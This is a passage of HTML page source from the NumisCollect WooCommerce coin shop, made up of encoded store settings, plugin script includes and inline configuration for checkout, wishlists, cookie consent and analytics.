ina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22XK%22%3A%22Kosovo%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22T%5Cu00fcrkiye%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22EUR%22%2C%22precision%22%3A2%2C%22symbol%22%3A%22%5Cu20ac%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22currentThemeIsFSETheme%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22isRemoteLoggingEnabled%22%3Atrue%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22pre-ordered%22%3A%22Pre-ordered%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22NumisCollect%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A8%2C%22title%22%3A%22My%20Account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A5%2C%22title%22%3A%22Shop%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fshop%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A6%2C%22title%22%3A%22Your%20Shopping%20Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A7%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A13813%2C%22title%22%3A%22Privacy%20statement%20and%20cookies%20policy%20NumisCollect%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fprivacy-statement%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A24%2C%22title%22%3A%22Terms%20%26%20conditions%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fterms-conditions%5C%2F%22%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%2210.3.5%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fshop.numiscollect.eu%5C%2Fwp-login.php%22%2C%22wpVersion%22%3A%226.8.3%22%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=508473c3c2ece9af8f8f" id="wc-settings-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/dom.min.js?ver=80bd57c84b45cf04f4ce" id="wp-dom-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/compose.min.js?ver=84bcf832a5c99203f3db" id="wp-compose-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/private-apis.min.js?ver=0f8478f1ba7e0eea562b" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/redux-routine.min.js?ver=8bb92d45458b29590f53" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/data.min.js?ver=fe6c4835cd00e12493c3" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=a16aa912ffa0a15063f1" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '3c39adfe45',
				wcStoreApiNonceTimestamp: '1764679365'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=d79dedade2f2e4dc9df4" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c7cac5d19cadee0eb772" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/admin/sanitize/index.js?ver=555561bffd642731f079" id="wc-sanitize-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/primitives.min.js?ver=aef2543ab60c8c9bb609" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=8b64025baef8d338aa5e" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=fd501851f2904ac6131a" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script type="text/javascript" id="moment-js-after">
/* <![CDATA[ */
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i A","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/date.min.js?ver=85ff222add187a4e358f" id="wp-date-js"></script>
<script type="text/javascript" id="wp-date-js-after">
/* <![CDATA[ */
wp.date.setSettings( {"l10n":{"locale":"en_US","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"meridiem":{"am":"am","pm":"pm","AM":"AM","PM":"PM"},"relative":{"future":"%s from now","past":"%s ago","s":"a second","ss":"%d seconds","m":"a minute","mm":"%d minutes","h":"an hour","hh":"%d hours","d":"a day","dd":"%d days","M":"a month","MM":"%d months","y":"a year","yy":"%d years"},"startOfWeek":1},"formats":{"time":"g:i A","date":"F j, Y","datetime":"F j, Y g:i a","datetimeAbbreviated":"M j, Y g:i a"},"timezone":{"offset":1,"offsetFormatted":"1","string":"","abbr":""}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/rich-text.min.js?ver=74178fc8c4d67d66f1a8" id="wp-rich-text-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-includes/js/dist/components.min.js?ver=865f2ec3b5f5195705e0" id="wp-components-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woo-postnl/build/postnl-container-frontend.js?ver=f5e87a5f0df975abe363" id="postnl-container-frontend-js"></script>
<script type="text/javascript" id="postnl-fill-in-with-frontend-js-extra">
/* <![CDATA[ */
var postnlSettings = {"is_enabled_for_checkout":"","blockLocation":"woocommerce\/checkout-contact-information-block","ajaxUrl":"https:\/\/shop.numiscollect.eu\/wp-admin\/admin-ajax.php","ajaxNonce":"0f8a4dc7c2"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woo-postnl/build/postnl-fill-in-with-frontend.js?ver=7af116b2f825893a8c2c" id="postnl-fill-in-with-frontend-js"></script>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=343390604" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=ecfb1dac432d1af3fbe6" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-product-slider-pro/assets/js/caroufredsel/jquery.transit.min.js?ver=6.8.3" id="wa_wps_transit-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-product-slider-pro/assets/js/caroufredsel/jquery.lazyload.min.js?ver=6.8.3" id="wa_wps_lazyload-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-product-slider-pro/assets/js/magnific-popup/jquery.magnific-popup.min.js?ver=6.8.3" id="wa_wps_magnific_script-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-product-slider-pro/assets/js/caroufredsel/jquery.carouFredSel-6.2.1-packed.js?ver=6.8.3" id="wa_wps_caroufredsel_script-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-product-slider-pro/assets/js/caroufredsel/jquery.touchSwipe.min.js?ver=6.8.3" id="wa_wps_touch_script-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-wishlists/assets/js/bootstrap-modal.js?ver=2.3.9" id="bootstrap-modal-js"></script>
<script type="text/javascript" id="woocommerce-wishlists-js-extra">
/* <![CDATA[ */
var wishlist_params = {"root_url":"https:\/\/shop.numiscollect.eu","current_url":"\/my-lists\/view-a-list\/?wlid=35604","are_you_sure":"Are you sure?","quantity_prompt":"How Many Would You Like to Add?"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-wishlists/assets/js/woocommerce-wishlists.js?ver=2.3.9" id="woocommerce-wishlists-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woo-postnl/assets/js/fe-checkout.js?ver=5.8.1" id="postnl-fe-checkout-js"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/shop.numiscollect.eu\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wcwl_frontend-js-extra">
/* <![CDATA[ */
var wcwl_data = {"ajax_url":"https:\/\/shop.numiscollect.eu\/wp-admin\/admin-ajax.php","user_id":"0","loading_message":"Loading","email_error_message":"Please enter a valid email address","optin_error_message":"Please select the box to consent to the terms before continuing","no_checkboxes_message":"Please select at least one product to join the waitlist before continuing"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_frontend.min.js?ver=2.5.1" id="wcwl_frontend-js"></script>
<script type="text/javascript" id="wcwl_frontend_account-js-extra">
/* <![CDATA[ */
var wcwl_account = {"ajaxurl":"https:\/\/shop.numiscollect.eu\/wp-admin\/admin-ajax.php","user_id":"0","no_waitlist_html":"<p>You have not yet joined the waitlist for any products.<\/p><p><a href=\"https:\/\/shop.numiscollect.eu\/shop\/\">Visit shop now!<\/a><\/p><hr>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce-waitlist/includes/js/src/wcwl_account.min.js?ver=2.5.1" id="wcwl_frontend_account-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"39439","version":"7.4.4","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/shop.numiscollect.eu\/wp-json\/complianz\/v1\/","locale":"lang=en&locale=en_US","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"22","cookie_path":"\/","categories":{"statistics":"statistics","marketing":"marketing"},"tcf_active":"","placeholdertext":"Click to accept {category} cookies and enable this content","css_file":"https:\/\/shop.numiscollect.eu\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=39439","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/shop.numiscollect.eu\/privacy-statement\/"},"privacy-statement":{"title":"Privacy Statement","url":"https:\/\/shop.numiscollect.eu\/privacy-statement\/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Click to accept {category} cookies and enable this content"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1763652243" id="cmplz-cookiebanner-js"></script>
<script type="text/javascript" defer src="https://shop.numiscollect.eu/wp-content/plugins/mailchimp-for-wp/assets/js/forms.js?ver=4.10.8" id="mc4wp-forms-api-js"></script>
<script type="text/javascript" id="mc4wp-ajax-forms-js-extra">
/* <![CDATA[ */
var mc4wp_ajax_vars = {"loading_character":"\u2022","ajax_url":"https:\/\/shop.numiscollect.eu\/wp-admin\/admin-ajax.php?action=mc4wp-form","error_text":"Oops. Something went wrong. Please try again later."};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://shop.numiscollect.eu/wp-content/plugins/mc4wp-premium/ajax-forms/assets/js/ajax-forms.js?ver=4.10.17" id="mc4wp-ajax-forms-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_2e5177e88e1d1c56c53c6e4c1521baea","fragment_name":"wc_fragments_2e5177e88e1d1c56c53c6e4c1521baea","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.3.5" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shop.numiscollect.eu/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.10.3.5" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"EUR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":"product_sku"} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<script type="module" src="https://js.prosopo.io/js/procaptcha.bundle.js" id="prosopo-procaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://shop.numiscollect.eu/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://shop.numiscollect.eu/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
